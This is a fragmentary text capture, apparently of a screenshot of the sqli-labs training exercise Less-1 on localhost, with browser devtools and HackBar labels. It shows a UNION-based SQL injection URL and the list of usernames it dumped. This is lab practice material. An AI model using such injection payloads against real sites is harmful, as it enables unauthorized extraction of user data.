 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ChroPath
ryption Encoding SQL XSS Other Chrome BackBar Contribute me! Hack
Load URL http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(username),3 from users --+